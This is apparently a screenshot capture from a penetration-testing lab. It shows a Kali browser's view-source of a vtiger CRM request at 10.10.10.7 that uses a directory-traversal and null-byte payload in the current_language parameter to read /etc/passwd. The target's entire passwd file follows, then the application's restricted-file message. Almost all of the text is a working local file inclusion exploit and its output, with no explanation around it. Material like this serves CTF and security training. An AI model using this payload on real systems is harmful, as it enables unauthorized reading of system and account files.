 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.